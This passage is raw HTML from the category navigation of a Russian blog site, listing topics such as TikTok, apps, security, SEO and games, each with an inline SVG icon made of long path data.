17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Цитаты
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/tik-tok" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                    </span>

                    Тик Ток
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/prilozheniya" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="20" viewBox="0 0 19 20" fill="none" class="icon">
<path d="M17.1217 11.3362L17.4371 12.1535C17.4506 12.1885 17.4774 12.2162 17.5111 12.2302L18.2991 12.5574C18.4104 12.6036 18.4104 12.7671 18.2991 12.8133L17.5111 13.1405C17.4774 13.1545 17.4506 13.1822 17.4371 13.2172L17.1217 14.0345C17.0772 14.15 16.9196 14.15 16.875 14.0345L16.5596 13.2172C16.5461 13.1822 16.5194 13.1545 16.4856 13.1405L15.6977 12.8133C15.5864 12.7671 15.5864 12.6036 15.6977 12.5574L16.4856 12.2302C16.5194 12.2163 16.5461 12.1885 16.5596 12.1535L16.875 11.3362C16.9196 11.2207 17.0772 11.2207 17.1217 11.3362Z" fill="#EB6F65"/>
<path d="M11.0269 1.06423L11.2608 1.6705C11.2709 1.69645 11.2907 1.71701 11.3157 1.72742L11.9002 1.9701C11.9828 2.00438 11.9828 2.12563 11.9002 2.15991L11.3157 2.40259C11.2907 2.413 11.2708 2.43357 11.2608 2.45951L11.0269 3.06578C10.9938 3.15142 10.8769 3.15142 10.8439 3.06578L10.6099 2.45951C10.5999 2.43357 10.5801 2.413 10.5551 2.40259L9.97055 2.15991C9.88799 2.12563 9.88799 2.00438 9.97055 1.9701L10.5551 1.72742C10.5801 1.71701 10.5999 1.69645 10.6099 1.6705L10.8439 1.06423C10.8769 0.97859 10.9938 0.97859 11.0269 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.7256 16.2841C15.7869 15.9381 15.5322 15.6119 15.1567 15.5555C14.7813 15.499 14.4273 15.7338 14.3661 16.0797C14.3048 16.4257 14.5595 16.7519 14.935 16.8084C15.3104 16.8648 15.6644 16.6301 15.7256 16.2841Z" fill="#EB6F65"/>
<path d="M0.976772 7.57795C0.976772 7.72916 0.843747 7.85175 0.67967 7.85175C0.515593 7.85175 0.382568 7.72916 0.382568 7.57795C0.382568 7.42674 0.515593 7.30415 0.67967 7.30415C0.843747 7.30415 0.976772 7.42674 0.976772 7.57795Z" fill="#EB6F65"/>
<path d="M13.1647 3.36213C13.3162 3.30391 13.3877 3.14357 13.3246 3.004C13.2614 2.86443 13.0874 2.79848 12.936 2.8567C12.7845 2.91492 12.713 3.07526 12.7761 3.21483C12.8393 3.3544 13.0133 3.42035 13.1647 3.36213Z" fill="#EB6F65"/>
<path d="M13.561 5.09252L13.561 5.09252L16.5902 6.67526C16.7607 6.76431 16.8711 6.93767 16.8651 7.13072C16.8651 7.13073 16.8651 7.13075 16.8651 7.13076L16.7152 7.12609C16.7111 7.25705 16.6289 7.37524 16.5015 7.43328L13.561 5.09252ZM13.561 5.09252C13.4592 5.03934 13.3446 5.02086 13.2346 5.03409L13.561 5.09252ZM12.8093 12.8646L13.3412 9.03728L6.60474 16.9482L6.31725 15.4001L12.4561 13.2844C12.4562 13.2843 12.4564 13.2843 12.4565 13.2843C12.6472 13.2197 12.781 13.0536 12.8091 12.8661L12.8093 12.8646ZM8.53353 5.20077L11.23 11.6816L5.49174 8.53067L8.53353 5.20077ZM7.76654 4.49674L4.67236 7.88401L1.97447 2.30046L7.76654 4.49674ZM2.48606 17.8149L4.42276 11.0371L5.47731 16.7156L2.48606 17.8149ZM6.12998 14.3918L5.23155 9.5539L10.9911 12.7164L6.12998 14.3918ZM10.6749 7.58972L12.6169 6.49895L12.017 10.8154L10.6749 7.58972ZM15.1702 7.08534L13.5073 7.8426L13.718 6.32658L15.1702 7.08534Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M4.64724 6.68896C4.50273 6.68896 4.36433 6.61341 4.29914 6.48481L3.5927 5.09121C3.50294 4.91417 3.58595 4.70355 3.77806 4.62086C3.97018 4.53814 4.19869 4.6146 4.28845 4.79168L4.99485 6.18521C5.08465 6.36225 5.00164 6.57287 4.80953 6.6556C4.757 6.67824 4.70172 6.68896 4.64724 6.68896Z" fill="#262D35"/>
<path d="M3.46479 4.35616C3.32028 4.35616 3.18188 4.28061 3.11664 4.15201L2.92605 3.77594C2.83633 3.59886 2.91934 3.38831 3.11145 3.30558C3.30361 3.22293 3.53212 3.2994 3.62184 3.47644L3.81243 3.85244C3.9022 4.02949 3.81919 4.24007 3.62707 4.32283C3.5745 4.34544 3.51922 4.35616 3.46479 4.35616V4.35616Z" fill="#262D35"/>
</svg>                    </span>

                    Приложения
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/bezopasnost" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Безопасность
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/seo" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536243C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536243L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Seo
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/igry" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
